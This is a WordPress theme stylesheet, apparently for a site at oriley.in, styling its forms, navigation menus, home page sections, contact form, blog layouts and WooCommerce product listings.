input[type="button"],
input[type="reset"],
input[type="submit"] {
border: 1px solid;
border-color: #ccc #ccc #bbb;
border-radius: 3px;
background: #e6e6e6;
color: rgba(0, 0, 0, 0.8);
font-size: 12px;
font-size: 0.75rem;
line-height: 1;
padding: .6em 1em .4em;
}
button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
border-color: #ccc #bbb #aaa;
}
button:active, button:focus,
input[type="button"]:active,
input[type="button"]:focus,
input[type="reset"]:active,
input[type="reset"]:focus,
input[type="submit"]:active,
input[type="submit"]:focus {
border-color: #aaa #bbb #bbb;
}
input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea {
color: #666;
border: 1px solid #ccc;
border-radius: 3px;
padding: 3px;
}
input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus {
color: #111;
}
select {
border: 1px solid #ccc;
}
textarea {
width: 100%;
}  a {
color: royalblue;
}
a:visited {
color: purple;
}
a:hover, a:focus, a:active {
color: midnightblue;
}
a:focus {
outline: thin dotted;
}
a:hover, a:active {
outline: 0;
} @media (min-width: 768px) {
.main-navigation { display: block;
float: right;  margin-left: 52px;
position: relative;
margin-top: 7px;
z-index: 2;
}
}
.main-navigation ul {
display: none;
list-style: none;
margin: 0;
padding-left: 0;
}
.main-navigation ul ul {
box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);
float: left;
position: absolute;
top: 100%;
left: -999em;
z-index: 99999;
background: #000;
padding: 10px 15px;
}
.main-navigation ul ul ul {
left: -999em;
top: 0;
}
.main-navigation ul ul li:hover > ul,
.main-navigation ul ul li.focus > ul {
left: 100%;
}
.main-navigation ul ul a {
width: 250px;
color: #fff;
padding: 5px 0;
}
.main-navigation ul li:hover > ul,
.main-navigation ul li.focus > ul {
left: auto;
}
.main-navigation li {
float: left;
position: relative;
}
.main-navigation a {
display: block;
text-decoration: none;
color: #343333;
font-size: 19px;
font-family: 'Play', sans-serif;
font-weight: 700;
padding: 0 28.5px;
-webkit-transition: 0.3s ease all;
-moz-transition: 0.3s ease all;
-ms-transition: 0.3s ease all;
-o-transition: 0.3s ease all;
transition: 0.3s ease all;
outline: none;
}
.main-navigation a:hover{
color:#3f6962;
}
.main-navigation li.current-menu-item a{
color:#3f6962;
outline: none;
} .menu-toggle,
.main-navigation.toggled ul {
display: block;
}
@media screen and (min-width: 768px) {
.menu-toggle {
display: none;
}
.main-navigation ul {
display: block;
}
}
.site-main .comment-navigation, .site-main
.posts-navigation, .site-main
.post-navigation {
margin: 0 0 1.5em;
overflow: hidden;
}
.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
float: left;
width: 50%;
}
.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
float: right;
text-align: right;
width: 50%;
}  .screen-reader-text {
border: 0;
clip: rect(1px, 1px, 1px, 1px);
clip-path: inset(50%);
height: 1px;
margin: -1px;
overflow: hidden;
padding: 0;
position: absolute !important;
width: 1px;
word-wrap: normal !important; }
.screen-reader-text:focus {
background-color: #f1f1f1;
border-radius: 3px;
box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
clip: auto !important;
clip-path: none;
color: #21759b;
display: block;
font-size: 14px;
font-size: 0.875rem;
font-weight: bold;
height: auto;
left: 5px;
line-height: normal;
padding: 15px 23px 14px;
text-decoration: none;
top: 5px;
width: auto;
z-index: 100000; } #content[tabindex="-1"]:focus {
outline: 0;
} .alignleft {
display: inline;
float: left;
margin-right: 1.5em;
}
.alignright {
display: inline;
float: right;
margin-left: 1.5em;
}
.aligncenter {
clear: both;
display: block;
margin-left: auto;
margin-right: auto;
} .clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
content: "";
display: table;
table-layout: fixed;
}
.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
clear: both;
} .widget {
margin: 0 0 1.5em; }
.widget select {
max-width: 100%;
}  .sticky {
display: block;
}
.hentry {
margin: 0 0 1.5em;
}
.updated:not(.published) {
display: none;
}
.page-content,
.entry-content,
.entry-summary {
margin: 1.5em 0 0;
}
.page-links {
clear: both;
margin: 0 0 1.5em;
} .comment-content a {
word-wrap: break-word;
}
.bypostauthor {
display: block;
}  .infinite-scroll .posts-navigation,
.infinite-scroll.neverending .site-footer { display: none;
} .infinity-end.neverending .site-footer {
display: block;
} .page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
border: none;
margin-bottom: 0;
margin-top: 0;
padding: 0;
} embed,
iframe,
object {
max-width: 100%;
} .custom-logo-link {
display: inline-block;
} .wp-caption {
margin-bottom: 1.5em;
max-width: 100%;
}
.wp-caption img[class*="wp-image-"] {
display: block;
margin-left: auto;
margin-right: auto;
}
.wp-caption .wp-caption-text {
margin: 0.8075em 0;
}
.wp-caption-text {
text-align: center;
} .gallery {
margin-bottom: 1.5em;
}
.gallery-item {
display: inline-block;
text-align: center;
vertical-align: top;
width: 100%;
}
.gallery-columns-2 .gallery-item {
max-width: 50%;
}
.gallery-columns-3 .gallery-item {
max-width: 33.33%;
}
.gallery-columns-4 .gallery-item {
max-width: 25%;
}
.gallery-columns-5 .gallery-item {
max-width: 20%;
}
.gallery-columns-6 .gallery-item {
max-width: 16.66%;
}
.gallery-columns-7 .gallery-item {
max-width: 14.28%;
}
.gallery-columns-8 .gallery-item {
max-width: 12.5%;
}
.gallery-columns-9 .gallery-item {
max-width: 11.11%;
}
.gallery-caption {
display: block;
} .container{
max-width: 1272px;
width: 100%;
}
.site-top-sec {
float: left;
width: 100%;
background:#f7f7f7;
position: relative;
}
.site-top-social-icons {
float: left;
margin: 10px 0;
}
.site-top-email-sec{
float: right;
background: #3f6962;
position: absolute;
z-index: 1;
padding: 13px 154px 16px 33px;
right: 0;
top: 0;
}
.site-top-email-sec:after {
content: " ";
position: absolute;
display: block;
width: 100%;
height: 100%;
top: 0;
left: 0;
z-index: -1;
background: #3f6962;
transform-origin: bottom left;
-ms-transform: skew(36deg, 0deg);
-webkit-transform: skew(36deg, 0deg);
transform: skew(36deg, 0deg);
}
.site-top-social-icons > ul{
padding:0;
margin:0;
list-style: none;
}
.site-top-social-icons > ul > li {
display: inline-block;
margin-right: 22px;
}
.site-top-social-icons > ul > li > a i.fa{
color: #706f6f;
font-size: 16px;
-webkit-transition: 0.3s ease all;
-moz-transition: 0.3s ease all;
-ms-transition: 0.3s ease all;
-o-transition: 0.3s ease all;
transition: 0.3s ease all;
}
.site-top-social-icons > ul > li > a i.fa:hover{
color: #3f6962;
}
.site-top-contact {
float: left;
padding: 0 18px;
border-right: 1px solid #fff;
height: 11px;
line-height: 11px;
}
.site-top-email{
float: left;
padding: 0 16.5px;
height: 11px;
line-height: 11px; }
.site-top-contact a, .site-top-email a, .ab-account a {
display: inline-block;
color: #fff;
-webkit-transition: 0.3s ease all;
-moz-transition: 0.3s ease all;
-ms-transition: 0.3s ease all;
-o-transition: 0.3s ease all;
transition: 0.3s ease all;
outline: none;
}
.site-top-email-sec a i.fa{
float: left;
line-height: 12px;
font-size: 14px; margin-right: 4px;
}
.site-top-email-sec a:hover, .site-top-email a:hover, .ab-account a:hover{
color: #343333;
}
.site-top-email-sec a i.fa-envelope{
margin-right: 8px;
}
.site-top-email-sec a p{
float: left;
margin:0; font-size: 16px;
font-family: 'Play', sans-serif;
font-weight: 400;   
}
.site-top-email-sec .ab-account p{
float: left;
margin:0; font-size: 16px;
font-family: 'Play', sans-serif;
font-weight: 400;   
}
.site-top-email-sec .ab-account{
float: left;
padding: 0 16.5px;
height: 11px;
line-height: 11px;
}
.site-top-logo-sec {
float: left;
width: 100%;
padding: 27px 0;
}
.site-branding {
float: left;
margin: 0px 0 0;
}
.site-top-amn-btn {
float: right;
margin: -2px -7.4% 0 0;
}
.bx-wrapper{
border: none !important;
margin-bottom: 0 !important;
box-shadow: none !important;
}
.home-slider img{width: 100%;} .footer-top-diff {
float: left;
width: 100%;
background: #111111;
}
.footer_top_brand {
float: left;
width: 100%;
padding: 38px 0;
}
.footer-top-logo {
float: left;
}
.footer-top-social-icons{
float: right;
}
.footer-top-social-icons ul{
margin:0;
padding:0;
list-style: none;
}
.footer-top-social-icons ul li{
display: inline-block;
width: 31px;
height: 31px;
border-radius: 50%;
background: #fff;
margin: 0 0 0 15px;
transition: all 1s ease;
}
.footer-top-social-icons ul li > a {
display: block;
text-align: center;
line-height: 34px;
font-size: 19px;
font-weight: bold;
outline: none;
}
.footer-top-social-icons ul li:hover{
background: #3f6962;
border-radius: 50%;
}
.footer-top-social-icons ul li:hover a i.fa{
color: #fff;
}
.footer-top-social-icons ul li > a i.fa{
color: #111111;
transition: all 1s ease;
}
.footer-middle-address-sec {
float: left;
width: 100%;
border-top: 1px solid #2a2a2a;
padding: 71px 0 60px;
}
.footer-middle-address-sec ul{
padding:0;
margin:0;
list-style: none;
display: flex;
}
.footer-middle-address-sec ul li {
display: inline-block;
text-align: center;
}
.footer-middle-address-sec ul li:nth-of-type(2) {
flex: 0.992;
}
.site-info {
float: left;
width: 100%;
background: #000000;
padding: 20px 0 21px;
}
.footer-info-add{
float: left;
width: 100%;
text-align: center;
}
.footer-middle-address-sec ul li .footer-middle-icon i.fa.fa-map-marker{
color: #fff;
font-size: 25px;
margin-top: 24px;
}
.footer-middle-icon {
width: 70px;
height: 70px;
line-height: 70px;
border-radius: 50%;
background: #3f6962;
margin: 0 auto 18px;
}
.footer-middle-address-sec ul li .footer-middle-icon i.fa.fa-envelope{
color: #fff;
font-size: 18px;
}
.footer-middle-address-sec ul li .footer-middle-add-cont p{
font-size: 18px;
color: #fff;
font-family: 'Play', sans-serif;
font-weight: 400;
margin: 0;
}
.footer-middle-address-sec ul li .footer-middle-add-cont > a{
font-size: 18px;
color: #fff;
font-family: 'Play', sans-serif;
font-weight: 400;
transition: all 0.5s ease;
text-decoration: none;
outline: none;
}
.footer-middle-address-sec ul li .footer-middle-add-cont > a:hover{
color: #3f6962;
}
.footer-info-add p{
margin-bottom:0;
color: #bbbbbb;
font-size: 14px;
font-family: 'Play', sans-serif;
font-weight: 400;
}
.site-top-amn-btn a{outline: none;}
.site-top-social-icons > ul > li a{outline: none;} .banner-inner-content{
position: absolute;
top: 0;
}
.home-categories{
float: left;
width: 100%;
background: url(//www.oriley.in/wp-content/themes/oriley/images/home-bg-img.png) no-repeat;
background-size: 100%;
padding: 100px 0 66px;
}
.home-categories ul{
padding:0;
margin:0;
list-style: none;
}
.home-categories ul li{
float: left;
width: 31.8%;
margin-right: 28.5px;
}
.home-categories ul li:last-child{
margin-right:0;
}
.home-shop-accessories-cont {
float: left;
width: 100%;
position: relative;
}
.home-accessories-detail {
position: absolute;
top: 0;
right: 0;
left: 0;
margin: 19px 28px 0;
}
.home-accessories-detail > p{
color: #fff;
font-size: 28px;
font-family: 'Play', sans-serif;
font-weight: 700;
text-transform: uppercase;
margin: 0;
}
.home-accessories-detail > a{
color: #fff;
font-size: 14px;
font-family: 'Play', sans-serif;
font-weight: 700;
text-transform: uppercase;
letter-spacing: 1.4px;
margin: 8px 0 0 1px;
display: block;
outline: none;
}
.home-accessories-detail > a:after{
content:'';
background: url(//www.oriley.in/wp-content/themes/oriley/images/read-more-arrow.png) no-repeat;
display: inline-block;
width: 14px;
height: 10px;
margin: 1px 0 0 7px;
}
.home-who-we-are {
float: left;
width: 100%;
margin-top: 100px;
}
.home-who-we-img{
float: left;
}
.home-how-we-cont{
float: right;
width: 40.2%;
padding: 33px 0 0;
}
.home-who-we-are .desktop-hidden .who_we_are_txt,
.home-how-we-cont .who_we_are_txt{
color: #3f6962;
font-size: 21px;
font-family: 'Play', sans-serif;
font-weight: 700;
text-transform: uppercase;
position: relative;
}
.home-who-we-are .desktop-hidden .who_we_are_txt:after,
.home-how-we-cont .who_we_are_txt:after{
content:'';
background: #3f6962;
width: 66px;
height: 2px;
position: absolute;
top: 15px;
margin: 0 0 0 18px;
}
.home-who-we-are .desktop-hidden h2,
.home-how-we-cont h2{
color: #484747;
font-size: 41px;
font-family: 'Play', sans-serif;
font-weight: 700;
text-transform: uppercase;
margin: -2px 0 33px;
}
.home-how-we-cont p{
font-size: 16px;
color: #656565;
font-family: 'Play', sans-serif;
font-weight: 400;
line-height: 28px;
}
.home-how-we-cont a{
display: block;
width: 203px;
height: 54px;
line-height: 54px;
background:#3f6962;
font-size: 16px;
color: #fff;
font-family: 'Play', sans-serif;
font-weight: 600;
text-transform: uppercase;
padding: 0 0 0 31px;
text-decoration: none;
margin-top: 41px;
position: relative;
transition: all 1s ease;
outline: none;
}
.home-how-we-cont a:after{
content:'';
background: url(//www.oriley.in/wp-content/themes/oriley/images/read-more-arrow.png) no-repeat;
height: 100%;
width: 48px;
float: right;
background-position: center;
border-left: 1px solid #fff;
transition: all 1s ease;
}
.home-how-we-cont a:hover{
background: #fff;
box-shadow: inset 0 0 0 2px #3f6962;
color: #3f6962;
}
.home-how-we-cont a:hover:after{
background: url(//www.oriley.in/wp-content/themes/oriley/images/read-more-arrow-diffclr.png) no-repeat;
border-left: 1px solid #3f6962;
background-position: center;
}
.home-blog{
float: left;
width: 100%;
padding: 88px 0 0;
}
.home-blog ul{
margin:0;
padding:0;
list-style: none;
}
.home-blog ul li{
float: left;
width: 31.8%;
margin-right: 28.5px;
}
.home-blog ul li:last-child{
margin-right:0;
}
.home-blog h2{
color: #343333;
font-size: 41px;
font-family: 'Play', sans-serif;
font-weight: 700;
text-transform: uppercase;
text-align: center;
margin-bottom: 49px;
}
.home-lst-nws-sec{
float: left;
width: 100%;
}
.home-nws-date-post > p.by-admin-txt{
color: #adacad;
font-size: 15px;
font-family: 'Play', sans-serif;
font-weight: 400;
float: left;
padding: 0 15px 0 0px;
border-right: 1px solid #adacad;
height: 11px;
line-height: 11px;
margin:0;
}
.home-nws-date-post > p{
color: #adacad;
font-size: 15px;
font-family: 'Play', sans-serif;
font-weight: 400;
float: left;
padding: 0 0px 0 15px;
height: 11px;
line-height: 11px;
margin:0;
}
.home-nws-alldetail {
float: left;
width: 100%;
padding: 32px 0 30px 20px;
background: #fff;
}
.home-nws-alldetail > p{
color: #8c8a8c;
font-size: 15px;
font-family: 'Play', sans-serif;
font-weight: 400;
margin:0;
}
.home-nws-alldetail > h3{
color: #000;
font-size: 19px;
font-family: 'Play', sans-serif;
font-weight: 700;
margin: 26px 0 11px;
}
.home-nws-alldetail > a{
color: #3f6962;
font-size: 15px;
font-family: 'Play', sans-serif;
font-weight: 400;
margin-top: 11px;
display: inline-block;
text-decoration: none;
transition: all 0.5s ease;
padding: 5px 0;
}
.home-nws-alldetail > a:after{
content: '';
background: url(//www.oriley.in/wp-content/themes/oriley/images/read-mor-rd-arw.png) no-repeat;
display: inline-block;
width: 14px;
height: 10px;
margin: 0 0 0 7px;
text-decoration: none;
}
.home-nws-alldetail > a:hover{
background: #fff;
box-shadow: inset 0 0 0 1px #3f6962;
color: #3f6962;
padding: 5px 5px;
}
.bx-wrapper .bx-prev{
background: url(//www.oriley.in/wp-content/themes/oriley/images/home-banner-prv-arrow.png) no-repeat !important;
width: 44px !important;
height: 84px !important;
top: 45.9% !important;
left: 40px !important;
}
.bx-wrapper .bx-next{
background: url(//www.oriley.in/wp-content/themes/oriley/images/home-banner-nxt-arrow.png) no-repeat !important;
width: 44px !important;
height: 84px !important;
top: 45.9% !important;
right: 40px !important;
} .contact_us_bg_sec{
float: left;
width: 100%;
background: url(//www.oriley.in/wp-content/themes/oriley/images/home-bg-img.png) no-repeat;
background-size: 100%;
}
.banner-sec{
float: left;
width: 100%;
position: relative;
}
.banner-inner-cont{
position: absolute;
top:0;
right:0;
left:0;
bottom:0;
text-align: center;
padding: 88px 0px;
}
.banner-inner-cont h2{
color: #fff;
font-size: 40px;
font-family: 'Play', sans-serif;
font-weight: 700;
text-transform: capitalize;
position: relative;
margin: 35px 0 15px;
}
.banner-inner-cont p{
color: #fff;
font-size: 15px;
font-family: 'Play', sans-serif;
font-weight: 400;
text-transform: uppercase;
letter-spacing: 6px;
}
.banner-inner-cont h2:after{
content: '';
background: #fff;
height: 2px;
width: 115px;
display: block;
margin: -23px auto 0;
position: absolute;
top: 0;
right: 0;
left: 0;
}
.get_in_touch_sec{
float: left;
width: 100%;
text-align: center;
padding: 63px 0 57px;
}
.get_in_touch_sec h3{
color: #343333;
font-size: 41px;
font-family: 'Play', sans-serif;
font-weight: 700;
text-transform: uppercase;
margin: 0 0 22px;
}
.get_in_touch_sec p{
color: #545454;
font-size: 18px;
font-family: 'Play', sans-serif;
font-weight: 400;
line-height: 36px;
padding: 0 35px;
}
.contact-categori{
float: left;
width: 100%;
padding-bottom: 34px;
}
.contact-details{
float: left;
width: 30.2%;
}
.contact-details ul{
margin:0;
padding:0;
list-style: none;
}
.contact-details ul li{
float: left;
width: 100%;
border-bottom: 1px solid #d2d2d2;
padding: 32px 0px 25px 32px;
}
.contact-details ul li:last-child{
padding-bottom:8px;
}
.contact-details ul li:first-child{
padding-top: 0;
}
.contact-info-sec{
float: left;
width: 100%;
}
.contact-info-icons {
float: left;
width: 50px;
height: 50px;
text-align: center;
line-height: 50px;
border:1px solid #3f6962;
border-radius: 50%;
margin: 0 20px 30px 0px;
}
.contact-info-icons i.fa{
color: #3f6962;
font-size: 19px;
}
.contact-info-icons .fa-envelope{
font-size: 15px !important;
}
.contact-info-sec h3{
display: inline-block;
color: #3f6962;
font-size: 19px;
font-family: 'Play', sans-serif;
font-weight: 700;
margin: 7px 0 11px;
}
.contact-info-sec a{
display: block;
color: #565656;
font-size: 16px;
font-family: 'Play', sans-serif;
font-weight: 700;
transition: all 1s ease;
}
.contact-info-sec a:hover{
color: #3f6962;
}
.contact-info-sec p{
color: #565656;
font-size: 16px;
font-family: 'Play', sans-serif;
font-weight: 700;
white-space: pre-line;
margin: 0 0 8px;
line-height: 26px;
}
.contact-form-sec {
float: right;
width: 65.75%;
}
.contact-form-sec form.wpcf7-form p span {
float: left;
width: 48.16%;
margin-right: 30px;
margin-bottom: 30px;
}
.contact-form-sec form.wpcf7-form input{
width: 100%;
height: 50px;
border-radius: 2px;
border: 1px solid #d6d6d6;
padding: 0 20px;
color: #656363;
font-size: 15px;
font-family: 'Play', sans-serif;
font-weight: 400;
outline: none;
}
.contact-form-sec form.wpcf7-form textarea{
padding: 15px 20px;
height: 178px;
resize: none;
color: #656363;
font-size: 15px;
font-family: 'Play', sans-serif;
font-weight: 400;
outline: none;
}
.contact-form-sec form.wpcf7-form p span:nth-child(2n){
margin-right: 0;
}
.contact-form-sec form.wpcf7-form p span:nth-child(5){
width: 100%;
margin-bottom:20px;
}
.contact-form-sec form.wpcf7-form p span:last-child{
width: 100%;
}
.contact-form-sec form.wpcf7-form input::-webkit-input-placeholder {color:#656363;}
.contact-form-sec form.wpcf7-form input::-moz-placeholder {color:#656363;}
.contact-form-sec form.wpcf7-form input:-ms-input-placeholder {color:#656363;}
.contact-form-sec form.wpcf7-form input:-moz-placeholder {color:#656363;}
.contact-form-sec form.wpcf7-form textarea::-webkit-input-placeholder {color:#656363;}
.contact-form-sec form.wpcf7-form textarea::-moz-placeholder {color:#656363;}
.contact-form-sec form.wpcf7-form textarea:-ms-input-placeholder {color:#656363;}
.contact-form-sec form.wpcf7-form textarea:-moz-placeholder {color:#656363;}
.contact-form-sec form.wpcf7-form input[type="submit"]{
background: #111111;
font-size: 15px;
color:#fff;
font-family: 'Play', sans-serif;
font-weight: 700;
text-transform: capitalize;
text-shadow: none;
border:none;
border-radius: 2px;
height: 43px;
transition: all 1s ease;
}
.contact-form-sec form.wpcf7-form input[type="submit"]:hover{
background: #3f6962;
color: #fff;
}
span.wpcf7-not-valid-tip{
margin-bottom:0 !important;
color:red;
} .latest_blog_categories {
float: left;
width: 100%;
background: url(//www.oriley.in/wp-content/themes/oriley/images/home-bg-img.png) no-repeat;
background-size: 100% 100%;
padding: 81px 0 81px;
}
.latest_blog_alldeatils {
float: left;
width: 100%;
}
.latest_blog_alldeatils ul{
margin:0;
padding:0;
list-style: none;
}
.latest_blog_alldeatils ul li{
float: left;
width: 100%;
border:1px solid #d6d6d6;
border-radius: 10px;
margin-bottom: 60px;
}
.latest_blog_alldeatils ul li:last-child{
margin-bottom:0;
}
.latest_blog_both_sec{
float: left;
width: 100%;
}
.latest_blog_lft_ims-sec{
float: left;
}
.latest_blog_lft_ims-sec img{
border-radius: 8px 0 0 8px;
}
.latest_blog_rgt_txt-sec {
float: right;
width: 34.1%;
padding: 17px 24px 36px 29px;
background: #fff;
border-radius: 0 10px 10px 0;
}
.latest_blog_rgt_txt-sec p.latest-diff-cont{
color: #000000;
font-size: 19px;
font-family: 'Play', sans-serif;
font-weight: 700;
line-height: 38px;
margin-bottom: 32px;
}
.latest_blog_rgt_txt-sec p{
color: #8c8a8c;
font-size: 15px;
font-family: 'Play', sans-serif;
font-weight: 400;
line-height: 27px;
margin-bottom: 38px;
}
.latest-aouther-det-sec{
float: left;
width: 98.4%;
border-bottom: 1px solid #d6d6d6;
padding-bottom: 8px;
}
.latest-aouther-det-sec h3{
color: #686868;
font-size: 18px;
font-family: 'Play', sans-serif;
font-weight: 400;
display: inline-block;
}
.latest-aouther-det-sec h4{
color: #3f6962;
font-size: 18px;
font-family: 'Play', sans-serif;
font-weight: 400;
float: right;
}
.latest_blog_rgt_txt-sec a{
display: inline-block;
width: 203px;
height: 44px;
line-height: 46px;
background: #3f6962;
font-size: 16px;
color: #fff;
font-family: 'Play', sans-serif;
font-weight: 600;
text-transform: uppercase;
padding: 0 0 0 31px;
text-decoration: none;
margin-top: 35px;
transition: all 1s ease;
}
.latest_blog_rgt_txt-sec a:hover {
background: #fff;
box-shadow: inset 0 0 0 2px #3f6962;
color: #3f6962;
}
.latest_blog_rgt_txt-sec a:hover:after{
background: url(//www.oriley.in/wp-content/themes/oriley/images/read-more-arrow-diffclr.png) no-repeat;
border-left: 1px solid #3f6962;
background-position: center;
}
.latest_blog_rgt_txt-sec a:after{
content:'';
background: url(//www.oriley.in/wp-content/themes/oriley/images/read-more-arrow.png) no-repeat;
height: 100%;
width: 48px;
float: right;
background-position: center;
border-left: 1px solid #fff;
transition: all 1s ease;
} .about-us-sec{
float: left;
width: 100%;
background: url(//www.oriley.in/wp-content/themes/oriley/images/home-bg-img.png) no-repeat;
background-size: 100% 100%;
}
.about-us-top-cont {
float: left;
width: 100%;
text-align: center;
background: rgba(249, 249, 249, 0.8); padding: 61px 0 43px;
}
.about-us-top-title{
color: #343333;
font-size: 41px;
font-family: 'Play', sans-serif;
font-weight: 700;
text-transform: uppercase;
margin: 0 0 22px;
}
.about-us-top-cont p {
color: #545454;
font-size: 18px;
font-family: 'Play', sans-serif;
font-weight: 400;
line-height: 36px;
padding: 0 35px;
}
.about-ourself-def {
float: left;
width: 100%;
padding: 80px 0 102px;
}
.about-ourself-def ul{
padding:0;
margin:0;
list-style: none;
}
.about-ourself-def ul li{
float: left;
width: 100%;
margin-bottom: 143px;
}
.about-ourself-def ul li:last-child{
margin-bottom:0;
}
.about-who-we-are{
float: left;
width: 100%;
}
.about-who-we-are .home-who-we-img{
float: right;
position: relative;
}
.about-who-we-are .home-how-we-cont{
float: left;
padding: 30px 0 0;
width: 44.8%;
}
.about-who-we-are .home-how-we-cont h2{
margin: -2px 0 31px;
}
.about-who-we-are .home-how-we-cont p{
font-size: 15px;
}
.about-who-we-are p.about-def-diff-pera{
font-size: 22px;
color:#151515;
font-family: 'Play', sans-serif;
font-weight: 700;
}
.about-who-we-are .home-who-we-img:before{
content: '';
border: 8px solid #f2f2f2;
float: left;
margin: 39px 39px -39px -39px;
position: absolute;
top: 0;
left: 0;
right: 0;
bottom: 0;
}
.about-who-we-are .home-who-we-img img {
z-index: 1;
position: relative;
}
.about-ourself-def ul li:nth-child(even) .about-who-we-are .home-who-we-img{
float: left;
}
.about-ourself-def ul li:nth-child(even) .about-who-we-are .home-how-we-cont{
float: right;
}
.about-ourself-def ul li:nth-child(even) .about-who-we-are .home-who-we-img:before{
margin: 39px -39px -39px 39px;
}
.pagination{display: none;}
.amn-btn {
position: absolute;
bottom: 20.9%;
left: 170px;
}
.single-post article{
float: left;
width: 100%;
}
.single-post article .article-lft-img-sec{
float: left;
width: 55%;
}   
.single-post article .article-rgt-cont-sec{
float: right;
width: 40%;
}
.single-post article .article-rgt-cont-sec header.entry-header h1{
color: #000;
font-size: 28px;
font-family: 'Play', sans-serif;
font-weight: 700;
margin-bottom: 35px;
}
.single-post article .article-rgt-cont-sec span.posted-on{
font-size: 16px;
color: #adacad;
font-family: 'Play', sans-serif;
font-weight: 400;
border-right:1px solid #656565;
padding: 0 12px 0 0px;
margin: 0 9px 0 0;
}
.single-post article .article-rgt-cont-sec span.posted-on a,
.single-post article .article-rgt-cont-sec span.byline a{
color: #adacad;
}
.single-post article .article-rgt-cont-sec span.byline{
font-size: 16px;
color: #adacad;
font-family: 'Play', sans-serif;
font-weight: 400;
}
.single-post article .article-rgt-cont-sec .entry-content p{
font-size: 16px;
color: #656565;
font-family: 'Play', sans-serif;
font-weight: 400;
line-height: 28px;
}
.single-post article .article-rgt-cont-sec footer.entry-footer{display: none;}
.single-post .comments-area {
float: left;
width: 100%;
margin-top: 25px;
margin-bottom: 50px;
}
.single-post .comments-area .comment-respond h3{
color: #343333;
font-size: 41px;
font-family: 'Play', sans-serif;
font-weight: 700;
}
.single-post .comment-respond form p.comment-notes{
font-size: 16px;
color: #656565;
font-family: 'Play', sans-serif;
font-weight: 400;
line-height: 28px;
margin: 15px 0 25px;
}
.single-post .comment-respond form p label{
color: #656363;
font-size: 15px;
font-family: 'Play', sans-serif;
font-weight: 400;
float: left;
width: 100%;
}
.single-post .comment-respond form p input{
width: 100%;
height: 50px;
border-radius: 2px;
border: 1px solid #d6d6d6;
padding: 0 20px;
color: #656363;
font-size: 15px;
font-family: 'Play', sans-serif;
font-weight: 400;
outline: none;
}
.single-post .comment-respond form p textarea {
padding: 15px 20px;
height: 178px;
resize: none;
color: #656363;
font-size: 15px;
font-family: 'Play', sans-serif;
font-weight: 400;
outline: none;
}
.single-post .comment-respond form p.comment-form-author{
float: left;
width: 48.16%;
margin-right: 30px;
}
.single-post .comment-respond form p.comment-form-email{
float: right;
width: 48.16%;
}
.single-post .comment-respond form input[type="submit"] {
background: #111111;
font-size: 15px;
color: #fff;
font-family: 'Play', sans-serif;
font-weight: 700;
text-transform: capitalize;
text-shadow: none;
border: none;
border-radius: 2px;
height: 43px;
transition: all 1s ease;
}
.single-post .comment-respond form input[type="submit"]:hover {
background: #3f6962;
color: #fff;
}
.article-categories {
float: left;
width: 100%;
margin-top: 50px;
}
.author-admin article{
float: left;
width: 100%;
border: 1px solid #d6d6d6;
border-radius: 10px;
margin-bottom: 60px;
}
.author-admin article .article-lft-img-sec{
float: left;
}
.author-admin article .article-rgt-cont-sec {
float: right;
width: 34.1%;
padding: 17px 24px 36px 29px;
background: #fff;
border-radius: 0 10px 10px 0;
}
.author-admin article .article-categories{
margin-top: 0;
}
.author-admin article .article-rgt-cont-sec h2{
font-size: 19px;
font-family: 'Play', sans-serif;
font-weight: 700;
line-height: 38px;
margin-bottom: 32px;
}
.author-admin article .article-rgt-cont-sec h2 a{
color: #000000;
}
.author-admin article .article-rgt-cont-sec span,
.author-admin article .article-rgt-cont-sec span a{
font-size: 16px;
color: #adacad;
font-family: 'Play', sans-serif;
font-weight: 400;
}
.author-admin article .article-rgt-cont-sec .posted-on {  
border-right: 1px solid #656565;
padding: 0 12px 0 0px;
margin: 0 9px 0 0;
}
.author-admin article .article-rgt-cont-sec .entry-content p {
font-size: 16px;
color: #656565;
font-family: 'Play', sans-serif;
font-weight: 400;
line-height: 28px;
}
.author-admin article footer.entry-footer{
display: none;
} .woocommerce ul.products li.product .button{
height: 54px;
line-height: 54px;
background: #3f6962;
font-size: 16px;
color: #fff;
font-family: 'Play', sans-serif;
font-weight: 600;
text-transform: uppercase;
padding: 0 25px;
text-decoration: none;
position: relative;
transition: all 1s ease;
outline: none;
}
.woocommerce ul.products li.product .button:hover{
background: #fff;
box-shadow: inset 0 0 0 2px #3f6962;
color: #3f6962;
}
.woocommerce ul.products li.product .woocommerce-loop-category__title, 
.woocommerce ul.products li.product .woocommerce-loop-product__title, 
.woocommerce ul.products li.product h3{
font-size: 16px;
line-height: 1.5;
color: #000;    
font-family: 'Play', sans-serif;
font-weight: 400;
padding: 5px 10px 15px;    
}
.woocommerce ul.products li.product .woocommerce-loop-category__title:hover, 
.woocommerce ul.products li.product .woocommerce-loop-product__title:hover, 
.woocommerce ul.products li.product h3:hover{color: #3f6962;}
.woocommerce .woocommerce-ordering select{padding: 5px 15px;}
.post-type-archive-product .woocommerce-products-header__title.page-title{display: none;}
.woocommerce .woocommerce-breadcrumb{border: 1px solid #ececec; padding: 15px; background: #f7f7f7; margin-bottom: 15px;}
.woocommerce ul.products, .woocommerce-page ul.products{
padding-top: 15px; 
border-top: 1px solid #ececec;
display: flex;
display: -webkit-box;
display: -ms-flexbox;
display: flex;
-ms-flex-wrap: wrap;
flex-wrap: wrap;
}
